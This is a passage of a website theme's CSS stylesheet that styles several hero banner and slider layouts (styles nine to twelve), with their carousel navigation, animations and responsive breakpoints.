.slider-area.style-nine .single-banner-content h1 {
  font-size: 60px;
  color: var(--whiteColor);
  line-height: 70px;
  font-weight: 700;
  margin-bottom: 15px;
}

.slider-area.style-nine .single-banner-content p {
  color: #EBEBEB;
  margin-bottom: 25px;
}

.slider-area.style-nine .single-banner-content .banner-btn ul {
  padding-left: 0;
  padding-right: 0;
  margin: 0;
}

.slider-area.style-nine .single-banner-content .banner-btn ul li {
  list-style-type: none;
  display: inline-block;
  margin-right: 25px;
}

.slider-area.style-nine .single-banner-content .banner-btn ul li:last-child {
  margin-right: 0;
}

.slider-area.style-nine .banner-slider-image {
  position: relative;
  z-index: 1;
  left: 0;
}

.slider-area.style-nine .banner-slider-image img {
  width: auto !important;
}

.slider-area.style-nine .banner-slider-image .banner-card-1 {
  background-color: var(--whiteColor);
  padding: 20px 20px 20px 95px;
  max-width: 280px;
  position: absolute;
  bottom: 15%;
  left: -15%;
  right: 0;
  -webkit-animation: moveleftbounce 6s linear infinite;
          animation: moveleftbounce 6s linear infinite;
}

.slider-area.style-nine .banner-slider-image .banner-card-1 img {
  position: absolute;
  left: 20px;
  border-radius: 100%;
  top: 50%;
  -webkit-transform: translateY(-50%);
          transform: translateY(-50%);
}

.slider-area.style-nine .banner-slider-image .banner-card-1 h3 {
  font-size: 16px;
  font-weight: 600;
  margin-bottom: 5px;
}

.slider-area.style-nine .banner-slider-image .banner-card-1 p {
  font-size: 14px;
}

.slider-area.style-nine .banner-slider-image .banner-card-2 {
  background-color: var(--whiteColor);
  max-width: 240px;
  padding: 15px 15px 15px 80px;
  position: absolute;
  top: 43%;
  -webkit-transform: translateY(-50%);
          transform: translateY(-50%);
  right: -4%;
  left: 0;
  margin-left: auto;
  -webkit-animation: movebounce 6s linear infinite;
          animation: movebounce 6s linear infinite;
}

.slider-area.style-nine .banner-slider-image .banner-card-2 i, 
.slider-area.style-nine .banner-slider-image .banner-card-2 svg {
  font-size: 44px;
  color: var(--mainColor9);
  position: absolute;
  left: 15px;
  top: 57%;
  -webkit-transform: translateY(-50%);
          transform: translateY(-50%);
}
 
.slider-area.style-nine .banner-slider-image .banner-card-2 svg {
  width: 35px;
  height: 35px;
  top: 50%;
  fill: var(--mainColor9);
}

.slider-area.style-nine .banner-slider-image .banner-card-2 p {
  font-size: 14px;
  margin-bottom: 7px;
}

.slider-area.style-nine .banner-slider-image .banner-card-2 h2 {
  font-size: 16px;
  font-weight: 600;
  font-family: var(--fontFamily);
}

.slider-area.style-nine .banner-slider-image .banner-card-2 h2 .target {
  position: relative;
  left: -3px;
}

.slider-area.style-nine button:not(:hover):not(:active) {
  background-color: inherit !important;
}

.slider-area.style-nine .banner-slider.owl-theme .owl-nav.disabled + .owl-dots {
  margin-top: 0;
  position: absolute;
  bottom: 50px;
  left: 50px;
}

.slider-area.style-nine .banner-slider.owl-theme .owl-nav.disabled + .owl-dots .owl-dot.active span {
  border: 1px solid var(--mainColor9);
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.slider-area.style-nine .banner-slider.owl-theme .owl-nav.disabled + .owl-dots .owl-dot.active span::after {
  -webkit-transform: scale(1);
          transform: scale(1);
}

.slider-area.style-nine .banner-slider.owl-theme .owl-nav.disabled + .owl-dots .owl-dot span {
  background-color: transparent;
  border: 1px solid var(--whiteColor);
  width: 15px;
  height: 15px;
  position: relative;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.slider-area.style-nine .banner-slider.owl-theme .owl-nav.disabled + .owl-dots .owl-dot span::after {
  content: '';
  position: absolute;
  background-color: var(--mainColor9);
  width: 9px;
  height: 9px;
  border-radius: 50px;
  left: 2px;
  top: 2px;
  -webkit-transition: var(--transition);
  transition: var(--transition);
  -webkit-transform: scale(0);
          transform: scale(0);
}

.slider-area.style-nine .banner-slider.owl-theme .owl-nav.disabled + .owl-dots .owl-dot span:hover {
  border: 1px solid var(--mainColor9);
}

.slider-area.style-nine .banner-slider.owl-theme .owl-nav.disabled + .owl-dots .owl-dot span:hover::after {
  -webkit-transform: scale(1);
          transform: scale(1);
}

@-webkit-keyframes movebounce {
  0% {
    -webkit-transform: translateY(0px);
            transform: translateY(0px);
  }
  50% {
    -webkit-transform: translateY(20px);
            transform: translateY(20px);
  }
  100% {
    -webkit-transform: translateY(0px);
            transform: translateY(0px);
  }
}

@keyframes movebounce {
  0% {
    -webkit-transform: translateY(0px);
            transform: translateY(0px);
  }
  50% {
    -webkit-transform: translateY(20px);
            transform: translateY(20px);
  }
  100% {
    -webkit-transform: translateY(0px);
            transform: translateY(0px);
  }
}

@-webkit-keyframes moveleftbounce {
  0% {
    -webkit-transform: translateX(0px);
            transform: translateX(0px);
  }
  50% {
    -webkit-transform: translateX(20px);
            transform: translateX(20px);
  }
  100% {
    -webkit-transform: translateX(0px);
            transform: translateX(0px);
  }
}

@keyframes moveleftbounce {
  0% {
    -webkit-transform: translateX(0px);
            transform: translateX(0px);
  }
  50% {
    -webkit-transform: translateX(20px);
            transform: translateX(20px);
  }
  100% {
    -webkit-transform: translateX(0px);
            transform: translateX(0px);
  }
}

@media only screen and (max-width: 767px) {
  .slider-area.style-nine .banner-slider-area {
    padding-top: 30px;
    padding-bottom: 50px;
  }
  .slider-area.style-nine .single-banner-slider-item .container-fluid {
    max-width: 540px;
    padding-left: 20px;
    padding-right: 20px;
  }
  .slider-area.style-nine .single-banner-content {
    top: 0;
    margin-bottom: 40px;
  }
  .slider-area.style-nine .banner-slider-image .banner-card-2 h2 {
    margin-bottom: 0;
  }
  .slider-area.style-nine .single-banner-content .banner-btn ul li {
    margin-right: 10px;
  }
  .slider-area.style-nine .banner-slider.owl-theme .owl-nav.disabled + .owl-dots {
    margin-top: 30px;
    position: unset;
  }
  .slider-area.style-nine .banner-slider-image {
    left: 0;
  }
  .slider-area.style-nine .banner-slider-image .banner-card-2 {
    max-width: 185px;
    padding: 12px 12px 12px 50px;
    right: 0;
  }
  .slider-area.style-nine .banner-slider-image .banner-card-2 i, 
  .slider-area.style-nine .banner-slider-image .banner-card-2 svg {
    font-size: 30px;
    left: 10px;
  }
  .slider-area.style-nine .banner-slider-image .banner-card-2 svg {
    width: 30px;
    height: 30px;
  }
  .slider-area.style-nine .banner-slider-image .banner-card-2 p {
    font-size: 13px;
  }
  .slider-area.style-nine .banner-slider-image .banner-card-2 h4 {
    font-size: 14px;
  }
  .slider-area.style-nine .banner-slider-image .banner-card-1 {
    padding: 12px 12px 12px 75px;
    max-width: 200px;
    bottom: 0%;
    left: 0;
  }
  .slider-area.style-nine .banner-slider-image .banner-card-1 img {
    left: 10px;
  }
  .slider-area.style-nine .banner-slider-image .banner-card-1 h3 {
    font-size: 15px;
  }
  .slider-area.style-nine .banner-slider-image .banner-card-1 p {
    font-size: 12px;
  }
}

@media only screen and (min-width: 768px) and (max-width: 991px) {
  .slider-area.style-nine .banner-slider-area {
    padding-top: 40px;
    padding-bottom: 75px;
  }
  .slider-area.style-nine .single-banner-content {
    top: 0;
    margin-bottom: 50px;
  }
  .slider-area.style-nine .single-banner-content h1 {
    font-size: 38px;
    line-height: 48px;
    margin-bottom: 10px;
  }
  .slider-area.style-nine .banner-slider.owl-theme .owl-nav.disabled + .owl-dots {
    margin-top: 30px;
    position: unset;
  }
  .slider-area.style-nine .single-banner-slider-item .container-fluid {
    max-width: 720px;
    padding-left: 10px;
    padding-right: 10px;
  }
  .slider-area.style-nine .banner-slider-image {
    left: 0;
  }
  .slider-area.style-nine .banner-slider-image .banner-card-1 {
    padding: 15px 15px 15px 85px;
    max-width: 230px;
    left: -20px;
  }
  .slider-area.style-nine .banner-slider-image .banner-card-2 {
    max-width: 215px;
    padding: 15px 15px 15px 70px;
    right: -3%;
  }
}

@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .slider-area.style-nine .single-banner-slider-item .container-fluid {
    max-width: 960px;
    padding-left: 10px;
    padding-right: 10px;
  }
  .slider-area.style-nine .single-banner-content {
    top: 37px;
  }
  .slider-area.style-nine .single-banner-content h1 {
    font-size: 45px;
    line-height: 55px;
    margin-bottom: 8px;
  }
  .slider-area.style-nine .single-banner-content p {
    margin-bottom: 20px;
  }
  .slider-area.style-nine .banner-slider-image {
    left: 0;
  }
  .slider-area.style-nine .banner-slider-image .banner-card-2 {
    max-width: 220px;
    padding: 15px 15px 15px 70px;
    right: -3%;
  }
  .slider-area.style-nine .banner-slider-image .banner-card-2 i, 
  .slider-area.style-nine .banner-slider-image .banner-card-2 svg {
    font-size: 40px;
  }
  .slider-area.style-nine .banner-slider-image .banner-card-1 {
    padding: 15px 15px 15px 86px;
    max-width: 235px;
    bottom: 5%;
  }
  .slider-area.style-nine .banner-slider.owl-theme .owl-nav.disabled + .owl-dots {
    position: unset;
    padding-bottom: 60px;
    margin-top: 40px;
  }
}

@media only screen and (min-width: 1200px) and (max-width: 1399px) {
  .slider-area.style-nine .single-banner-content h1 {
    font-size: 55px;
    line-height: 65px;
    margin-bottom: 10px;
  }
  .slider-area.style-nine .single-banner-content p {
    margin-bottom: 20px;
    font-size: 14px;
  }
  .slider-area.style-nine .banner-slider-image {
    left: 0;
  }
  .slider-area.style-nine .banner-slider-image .banner-card-2 {
    max-width: 220px;
    padding: 15px 15px 15px 70px;
    right: -3%;
  }
  .slider-area.style-nine .banner-slider-image .banner-card-2 i, 
  .slider-area.style-nine .banner-slider-image .banner-card-2 svg {
    font-size: 40px;
  }
  .slider-area.style-nine .banner-slider-image .banner-card-1 {
    padding: 15px 15px 15px 86px;
    max-width: 235px;
  }
  .slider-area.style-nine .banner-slider.owl-theme .owl-nav.disabled + .owl-dots {
    left: 50px;
  }
}

@media only screen and (min-width: 1400px) {
  .slider-area.style-nine .single-banner-slider-item .container-fluid {
    padding-left: 80px;
    padding-right: 80px;
  }
  .slider-area.style-nine .single-banner-content {
    max-width: 700px;
  }
  .slider-area.style-nine .single-banner-content h1 {
    font-size: 60px;
  }
  .slider-area.style-nine .banner-slider-image .banner-card-2 {
    right: -7%;
  }
  .slider-area.style-nine .banner-slider-image .banner-card-1 {
    left: -26%;
  }
  .slider-area.style-nine .banner-slider.owl-theme .owl-nav.disabled + .owl-dots {
    left: 145px;
  }
}

@media only screen and (max-width: 339px) {
  .slider-area.style-nine .single-banner-content h1 {
    font-size: 24px;
    line-height: 34px;
  }
}

@media only screen and (min-width: 340px) and (max-width: 399px) {
  .slider-area.style-nine .single-banner-content h1 {
    font-size: 28px;
    line-height: 38px;
  }
}

@media only screen and (min-width: 400px) and (max-width: 767px) {
  .slider-area.style-nine .single-banner-content h1 {
    font-size: 31px;
    line-height: 41px;
  }
}

/* -------------------------------------
Slider Area Style Ten
---------------------------------------*/
.slider-area.style-ten .home-banner-single-slide {
  padding-top: 150px;
  padding-bottom: 150px;
  background-size: cover;
  background-repeat: no-repeat;
  background-position: top center;
}

.slider-area.style-ten .home-banner-single-slide::before {
  content: '';
  width: 100%;
  height: 100%;
  background-image: -webkit-gradient(linear, left top, right top, from(#000000), color-stop(#0000009a), to(#00000000));
  background-image: linear-gradient(to right, #000000, #0000009a, #00000000);
  position: absolute;
  left: 0;
  top: 0;
  z-index: 0;
}

.slider-area.style-ten .home-banner-single-slide .banner-text-area {
  max-width: 800px;
  position: relative;
  z-index: 2;
}

.slider-area.style-ten .home-banner-single-slide .banner-text-area span {
  color: var(--whiteColor);
  font-size: 17px;
}

.slider-area.style-ten .home-banner-single-slide .banner-text-area h1 {
  color: var(--whiteColor);
  line-height: 1.4;
  margin-bottom: 12px;
  font-size: 64px;
  font-weight: 700;
}

.slider-area.style-ten .home-banner-single-slide .banner-text-area p {
  color: #eeeeee;
  max-width: 700px;
  font-size: 15px;
  margin-bottom: 15px;
  line-height: 1.8;
}

.slider-area.style-ten .banner-text-area .banner-button-group .default-button6 {
  margin-top: 10px;
}

.slider-area.style-ten .banner-text-area .banner-button-group .default-button6:first-child {
  margin-right: 15px;
  border-color: var(--mainColor10);
  background-color: var(--mainColor10);
}

.slider-area.style-ten .banner-text-area .banner-button-group .default-button6:first-child:hover {
  border-color: var(--blackColor);
  background-color: var(--blackColor);
}

.slider-area.style-ten .home-banner-single-slide .banner-text-area .banner-button-group .default-button6:last-child {
  color: var(--blackColor);
  background-color: var(--whiteColor);
}

.slider-area.style-ten .home-banner-single-slide .banner-text-area .banner-button-group .default-button6:last-child:hover {
  color: var(--whiteColor);
  background-color: var(--mainColor10);
}

.slider-area.style-ten .home-banner-slider-area .owl-nav {
  z-index: 1;
  width: 95%;
  position: absolute;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
          transform: translate(-50%, -50%);
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
}

.slider-area.style-ten .home-banner-slider-area .owl-nav button {
  font-size: 50px;
  color: var(--whiteColor);
}

.slider-area.style-ten button:not(:hover):not(:active) {
  background-color: inherit !important;
}

@media only screen and (max-width: 767px) {
  .slider-area.style-ten .home-banner-slider-area .owl-nav {
    position: absolute;
    width: unset;
    top: unset;
    bottom: 20px;
    left: 50%;
    text-align: center;
    -webkit-transform: translateX(-50%);
            transform: translateX(-50%);
  }
  .slider-area.style-ten .home-banner-slider-area .owl-nav button {
    margin: 0px 5px;
    font-size: 24px;
  }
  .slider-area.style-ten .home-banner-single-slide .banner-text-area {
    padding-left: 10px;
    padding-right: 10px;
  }
  .slider-area.style-ten .home-banner-single-slide {
    padding-top: 60px;
    padding-bottom: 90px;
  }
  .slider-area.style-ten .home-banner-single-slide::before {
    background-image: -webkit-gradient(linear, left top, right top, from(#000000), color-stop(#000000c5), to(#0b0e0e));
    background-image: linear-gradient(to right, #000000, #000000c5, #0b0e0e);
  }
  .slider-area.style-ten .home-banner-single-slide .banner-text-area h1 {
    font-size: 24px;
  }
}

@media only screen and (min-width: 768px) and (max-width: 991px) {
  .slider-area.style-ten .home-banner-slider-area .owl-nav button {
    font-size: 36px;
  }
  .slider-area.style-ten .home-banner-single-slide {
    padding-top: 100px;
    padding-bottom: 100px;
    padding-left: 55px;
  }
  .slider-area.style-ten .home-banner-single-slide::before {
    background-image: -webkit-gradient(linear, left top, right top, from(#000000), color-stop(#000000af), to(#00000060));
    background-image: linear-gradient(to right, #000000, #000000af, #00000060);
  }
  .slider-area.style-ten .home-banner-single-slide .banner-text-area {
    max-width: 600px;
  }
  .slider-area.style-ten .home-banner-single-slide .banner-text-area h1 {
    font-size: 40px;
  }
}

@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .slider-area.style-ten .home-banner-single-slide {
    padding-top: 120px;
    padding-bottom: 120px;
    padding-left: 55px;
  }
  .slider-area.style-ten .home-banner-single-slide .banner-text-area {
    max-width: 650px;
  }
  .slider-area.style-ten .home-banner-single-slide .banner-text-area h1 {
    font-size: 45px;
  }
}

@media only screen and (max-width: 300px) {
  .slider-area.style-ten .banner-text-area .banner-button-group .default-button6:first-child {
    margin-right: 5px;
  }
  .slider-area.style-ten .default-button6 {
    padding: 10px 10px;
  }
}

@media only screen and (min-width: 500px) and (max-width: 767px) { 
  .slider-area.style-ten .home-banner-single-slide .banner-text-area h1 {
    font-size: 28px;
  }
}

@media only screen and (min-width: 1600px) {
  .slider-area.style-ten .home-banner-single-slide {
    padding-top: 260px;
    padding-bottom: 260px;
  }
}

/* -------------------------------------
Slider Area Style Eleven
---------------------------------------*/
.slider-area.style-eleven .hero-slider-item {
  background-position: center center;
  background-size: cover;
  background-repeat: no-repeat;
  padding: 180px 0;
  position: relative;
}

.slider-area.style-eleven .hero-slider-item:before {
  position: absolute;
  top: 0;
  left: 0;
  content: "";
  width: 100%;
  height: 100%;
  background: -webkit-gradient(linear, left top, right top, color-stop(15%, #081224), color-stop(95%, rgba(8, 18, 36, 0.0508404)));
  background: linear-gradient(90deg, #081224 15%, rgba(8, 18, 36, 0.0508404) 95%);
}

.slider-area.style-eleven .hero-wrap .hero-content {
  position: relative;
}

.slider-area.style-eleven .hero-wrap .hero-content span {
  color: var(--mainColor11);
  display: block;
  font-weight: 400;
  margin-bottom: 10px;
  font-size: 15.5px;
}

.slider-area.style-eleven .hero-wrap .hero-content h1 {
  color: var(--whiteColor);
  font-size: 50px;
  line-height: 70px;
  margin-bottom: 15px;
}

.slider-area.style-eleven .hero-wrap .hero-content p {
  padding-right: 50px;
  color: var(--whiteColor);
  margin-bottom: 42px;
  max-width: 94%;
}

.slider-area.style-eleven .hero-wrap .hero-content .hero-btn .btn {
  display: inline-block;
  line-height: 26px;
  font-weight: 500;
  border-radius: 5px;
  text-align: center;
  -webkit-transition: all 0.7s ease-in-out;
  transition: all 0.7s ease-in-out;
  position: relative;
  z-index: 1;
  overflow: hidden;
  white-space: nowrap;
}

.slider-area.style-eleven .hero-wrap .hero-content .hero-btn .btn:after {
  position: absolute;
  top: 0;
  left: 0;
  content: "";
  width: 0;
  height: 100%;
  visibility: hidden;
  opacity: 0;
  z-index: -1;
  -webkit-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}

.slider-area.style-eleven .hero-wrap .hero-content .hero-btn .btn.style1 {
  border: 1px solid var(--mainColor11);
  background-color: var(--mainColor11);
  border-radius: 0;
  padding: 12px 40px 13px;
  color: var(--whiteColor);
}

.slider-area.style-eleven .hero-wrap .hero-content .hero-btn .btn.style1:after {
  background: #132241;
}

.slider-area.style-eleven .hero-wrap .hero-content .hero-btn .btn.style1:hover {
  color: var(--whiteColor);
  border-color: var(--mainColor11);
}

.slider-area.style-eleven .hero-wrap .hero-content .hero-btn .btn.style2 {
  border: 1px solid var(--whiteColor);
  background-color: transparent;
  border-radius: 0;
  padding: 12px 40px 13px;
  color: var(--whiteColor);
}

.slider-area.style-eleven .hero-wrap .hero-content .hero-btn .btn.style2:after {
  background: var(--mainColor11);
}

.slider-area.style-eleven .hero-wrap .hero-content .hero-btn .btn.style2:hover {
  color: var(--whiteColor);
  border-color: var(--mainColor11);
}

.slider-area.style-eleven .hero-wrap .hero-content .hero-btn .btn:hover:after {
  width: 100%;
  visibility: visible;
  opacity: 1;
}

.slider-area.style-eleven .hero-wrap .hero-content .hero-btn .btn:first-child {
  margin-right: 15px;
}

.slider-area.style-eleven .owl-carousel .owl-nav, 
.slider-area.style-eleven .owl-carousel .owl-nav {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
}

.slider-area.style-eleven .hero-slider-one.owl-carousel .owl-nav button.owl-prev, 
.slider-area.style-eleven .hero-slider-one.owl-carousel .owl-nav button.owl-next {
  position: absolute;
  top: 50%;
  -webkit-transform: translateY(-50%);
  transform: translateY(-50%);
  -webkit-transition: 0.4s;
  transition: 0.4s;
  width: 38px;
  height: 38px;
}

.slider-area.style-eleven .hero-slider-one.owl-carousel .owl-nav button.owl-prev i, 
.slider-area.style-eleven .hero-slider-one.owl-carousel .owl-nav button.owl-next i {
  font-size: 17px;
  position: relative;
  top: 1px;
}

.slider-area.style-eleven .hero-slider-one.owl-carousel .owl-nav button.owl-prev {
  left: 10px;
}

.slider-area.style-eleven .hero-slider-one.owl-carousel .owl-nav button.owl-next {
  right: 10px;
}

.slider-area.style-eleven .owl-carousel .owl-nav button.owl-prev, 
.slider-area.style-eleven .owl-carousel .owl-nav button.owl-next {
  width: 45px;
  height: 45px;
  border-radius: 50%;
  text-align: center;
  background-color: var(--whiteColor);
  -webkit-box-shadow: 0px 5px 10px 0px rgb(0 0 0 / 8%);
  box-shadow: 0px 5px 10px 0px rgb(0 0 0 / 8%);
  position: relative;
  overflow: hidden;
  z-index: 1;
}

.slider-area.style-eleven .owl-carousel .owl-nav button.owl-prev:after, 
.slider-area.style-eleven .owl-carousel .owl-nav button.owl-next:after {
  position: absolute;
  top: 0;
  left: 0;
  content: "";
  width: 0;
  height: 100%;
  background: var(--mainColor11);
  z-index: -1;
  -webkit-transition: all 0.4s ease-in-out;
  transition: all 0.4s ease-in-out;
}

.slider-area.style-eleven .owl-carousel .owl-nav button.owl-prev:hover:after, 
.slider-area.style-eleven .owl-carousel .owl-nav button.owl-next:hover:after {
  width: 100%;
}

.slider-area.style-eleven .owl-carousel .owl-nav button.owl-prev i, 
.slider-area.style-eleven .owl-carousel .owl-nav button.owl-next i {
  font-size: 20px;
  line-height: 0.8;
  color: var(--mainColor11);
  margin: 0 auto;
  -webkit-transition: all 0.4s ease-in-out;
  transition: all 0.4s ease-in-out;
}

.slider-area.style-eleven .owl-carousel .owl-nav button.owl-prev:hover i, 
.slider-area.style-eleven .owl-carousel .owl-nav button.owl-next:hover i {
  color: var(--whiteColor);
}

@media only screen and (max-width: 767px) {
  .slider-area.style-eleven .hero-slider-one .hero-slider-item {
    padding: 50px 0 100px;
  }
  .slider-area.style-eleven .hero-wrap .hero-content {
    padding: 0 10px;
  }
  .slider-area.style-eleven .hero-wrap .hero-content span {
    font-size: 14px;
  }
  .slider-area.style-eleven .hero-wrap .hero-content h1 {
    font-size: 22px;
    line-height: 35px;
  }
  .slider-area.style-eleven .hero-wrap .hero-content p {
    margin-bottom: 32px;
    padding-right: 0;
  }
  .slider-area.style-eleven .hero-wrap .hero-slider-item .hero-content .hero-btn .btn {
    font-size: 15px;
    line-height: 22px;
    padding: 12px 22px 13px;
    margin-bottom: 10px;
  }
  .slider-area.style-eleven .hero-slider-one.owl-carousel .owl-nav {
    position: absolute;
    bottom: 50px;
    left: 50%;
    -webkit-transform: translateX(-50%);
    transform: translateX(-50%);
  }
}

@media only screen and (min-width: 768px) and (max-width: 991px) {
  .slider-area.style-eleven .hero-slider-one .hero-slider-item {
    padding: 100px 0;
  }
  .slider-area.style-eleven .hero-wrap .hero-content h1 {
    font-size: 25px;
    line-height: 40px;
  }
  .slider-area.style-eleven .hero-slider-one.owl-carousel .owl-nav {
    position: absolute;
    bottom: 50px;
    left: 50%;
    -webkit-transform: translateX(-50%);
    transform: translateX(-50%);
  }
}

@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .slider-area.style-eleven .hero-slider-one .hero-slider-item {
    padding: 150px 0;
  }
  .slider-area.style-eleven .hero-wrap .hero-content h1 {
    font-size: 40px;
    line-height: 60px;
  }
  .slider-area.style-eleven .hero-slider-one.owl-carousel .owl-nav {
    position: absolute;
    bottom: 50px;
    left: 50%;
    -webkit-transform: translateX(-50%);
    transform: translateX(-50%);
  }
}

@media only screen and (min-width: 1300px) and (max-width: 1499px) {
  .slider-area.style-eleven .hero-slider-one .hero-slider-item {
    padding: 200px 0;
  }
}

@media only screen and (min-width: 1500px) {
  .slider-area.style-eleven .hero-slider-one .hero-slider-item {
    padding: 400px 0;
  }
}

@media only screen and (max-width: 320px) {
  .slider-area.style-eleven .hero-wrap .hero-slider-item .hero-content .hero-btn .btn {
    font-size: 14px;
    padding: 12px 15px 13px;
  }
  .slider-area.style-eleven .hero-wrap .hero-content .hero-btn .btn:first-child {
    margin-right: 5px;
  }
  .slider-area.style-eleven .hero-wrap .hero-content h1 {
    font-size: 21px;
  }
}

/* -------------------------------------
Slider Area Style Twelve
---------------------------------------*/
.slider-area.style-twelve .hero-wrap {
  position: relative;
  background-position: center center;
  background-size: cover;
  background-repeat: no-repeat;
  background-color: var(--bgColor);
}

.slider-area.style-twelve .bg-overlay {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 0;
  opacity: 0.95;
  background-color: #0F1221;
}

.slider-area.style-twelve .hero-wrap .hero-slide-item {
  padding: 100px 0;
}

.slider-area.style-twelve .hero-wrap .hero-content span, 
.slider-area.style-twelve .hero-wrap .hero-content h1, 
.slider-area.style-twelve .hero-wrap .hero-content p {
  color: var(--whiteColor);
}

.slider-area.style-twelve .hero-wrap .hero-content span {
  display: block;
  font-weight: 500;
  margin-bottom: 5px;
  font-size: 15.5px;
}

.slider-area.style-twelve .hero-wrap .hero-content h1 {
  font-size: 50px;
  font-weight: 700;
  margin-bottom: 15px;
}

.slider-area.style-twelve .hero-wrap .hero-content p {
  padding-right: 50px;
  margin-bottom: 30px;
}

.slider-area.style-twelve .btn {
  border: none;
  background-color: var(--mainColor12);
  color: var(--whiteColor);
  border-radius: 50px;
  display: inline-block;
  line-height: 26px;
  font-weight: 500;
  text-align: center;
  -webkit-transition: all 0.7s ease-in-out;
  transition: all 0.7s ease-in-out;
  position: relative;
  z-index: 1;
  padding: 12px 40px 13px;
  overflow: hidden;
  white-space: nowrap;
}

.slider-area.style-twelve .btn.style1 {
  margin-right: 10px;
  margin-bottom: 10px;
}

.slider-area.style-twelve .btn.style2 {
  margin-bottom: 10px;
}

.slider-area.style-twelve .btn:after {
  background: var(--blackColor);
  position: absolute;
  top: 0;
  left: 0;
  content: "";
  width: 0;
  height: 100%;
  visibility: hidden;
  opacity: 0;
  z-index: -1;
  -webkit-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}

.slider-area.style-twelve .btn:hover {
  color: var(--whiteColor);
  background: var(--blackColor);
}

.slider-area.style-twelve .btn:hover:after {
  width: 100%;
  visibility: visible;
  opacity: 1;
}

.slider-area.style-twelve .hero-wrap .hero-img img {
  display: block !important;
  -webkit-animation: border-transform 10s linear infinite alternate forwards;
  animation: border-transform 10s linear infinite alternate forwards;
  margin: 0 auto;
  padding-right: 25px;
}

.slider-area.style-twelve .owl-carousel .owl-nav {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
}

.slider-area.style-twelve .hero-slider-one.owl-carousel .owl-nav button.owl-prev, 
.slider-area.style-twelve .hero-slider-one.owl-carousel .owl-nav button.owl-next {
  position: absolute;
  top: 50%;
  -webkit-transform: translateY(-50%);
  transform: translateY(-50%);
}

.slider-area.style-twelve .hero-slider-one.owl-carousel .owl-nav button.owl-prev {
  left: -85px;
}

.slider-area.style-twelve .hero-slider-one.owl-carousel .owl-nav button.owl-next {
  right: -85px;
}

.slider-area.style-twelve .owl-carousel .owl-nav button.owl-prev, 
.slider-area.style-twelve .owl-carousel .owl-nav button.owl-next {
  width: 45px;
  height: 45px;
  border-radius: 50%;
  text-align: center;
  background-color: var(--whiteColor);
  -webkit-box-shadow: 0px 5px 10px 0px rgb(0 0 0 / 8%);
  box-shadow: 0px 5px 10px 0px rgb(0 0 0 / 8%);
  position: relative;
  overflow: hidden;
  z-index: 1;
}

.slider-area.style-twelve .owl-carousel .owl-nav button.owl-prev:after, 
.slider-area.style-twelve .owl-carousel .owl-nav button.owl-next:after {
  position: absolute;
  top: 0;
  left: 0;
  content: "";
  width: 0;
  height: 100%;
  background: var(--mainColor12);
  z-index: -1;
  -webkit-transition: all 0.4s ease-in-out;
  transition: all 0.4s ease-in-out;
}

.slider-area.style-twelve .hero-slider-one.owl-carousel .owl-nav button.owl-prev, 
.slider-area.style-twelve .hero-slider-one.owl-carousel .owl-nav button.owl-next {
  visibility: hidden;
  opacity: 0;
  -webkit-transition: 0.4s;
  transition: 0.4s;
}

.slider-area.style-twelve .owl-carousel .owl-nav button.owl-prev i, 
.slider-area.style-twelve .owl-carousel .owl-nav button.owl-next i {
  font-size: 26px;
  line-height: 0.8;
  color: var(--mainColor12);
  margin: 0 auto;
  -webkit-transition: all 0.4s ease-in-out;
  transition: all 0.4s ease-in-out;
  position: relative;
  top: 2px;
}

.slider-area.style-twelve .owl-carousel .owl-nav button.owl-prev:hover:after, 
.slider-area.style-twelve .owl-carousel .owl-nav button.owl-next:hover:after {
  width: 100%;
}

.slider-area.style-twelve .owl-carousel .owl-nav button.owl-prev:hover i, 
.slider-area.style-twelve .owl-carousel .owl-nav button.owl-next:hover i {
  color: var(--whiteColor);
}

.slider-area.style-twelve .hero-slider-one.owl-carousel:hover .owl-nav button.owl-prev, 
.slider-area.style-twelve .hero-slider-one.owl-carousel:hover .owl-nav button.owl-next {
  visibility: visible;
  opacity: 1;
}

@-webkit-keyframes border-transform {
  0%, 100% {
    border-radius: 63% 37% 54% 46%/55% 48% 52% 45%;
  }
  14% {
    border-radius: 40% 60% 54% 46%/49% 60% 40% 51%;
  }
  28% {
    border-radius: 54% 46% 38% 62%/49% 70% 30% 51%;
  }
  42% {
    border-radius: 61% 39% 55% 45%/61% 38% 62% 39%;
  }
  56% {
    border-radius: 61% 39% 67% 33%/70% 50% 50% 30%;
  }
  70% {
    border-radius: 50% 50% 34% 66%/56% 68% 32% 44%;
  }
  84% {
    border-radius: 46% 54% 50% 50%/35% 61% 39% 65%;
  }
}

@keyframes border-transform {
  0%, 100% {
    border-radius: 63% 37% 54% 46%/55% 48% 52% 45%;
  }
  14% {
    border-radius: 40% 60% 54% 46%/49% 60% 40% 51%;
  }
  28% {
    border-radius: 54% 46% 38% 62%/49% 70% 30% 51%;
  }
  42% {
    border-radius: 61% 39% 55% 45%/61% 38% 62% 39%;
  }
  56% {
    border-radius: 61% 39% 67% 33%/70% 50% 50% 30%;
  }
  70% {
    border-radius: 50% 50% 34% 66%/56% 68% 32% 44%;
  }
  84% {
    border-radius: 46% 54% 50% 50%/35% 61% 39% 65%;
  }
}

@media only screen and (max-width: 767px) {
  .slider-area.style-twelve .hero-wrap .hero-slide-item {
    padding: 50px 10px;
  }
  .slider-area.style-twelve .hero-wrap .hero-content {
    margin-bottom: 35px;
  }
  .slider-area.style-twelve .hero-wrap .hero-content span {
    font-size: 14px;
  }
  .slider-area.style-twelve .hero-wrap .hero-content h1 {
    font-size: 24px;
  }
  .slider-area.style-twelve .hero-wrap .hero-content p {
    font-size: 14px;
  }
  .slider-area.style-twelve .btn {
    font-size: 15px;
    line-height: 24px;
    padding: 10px 30px 10px;
  }
  .slider-area.style-twelve .hero-wrap .hero-img img {
    padding-right: 0px;
  }
}

@media only screen and (min-width: 768px) and (max-width: 991px) {
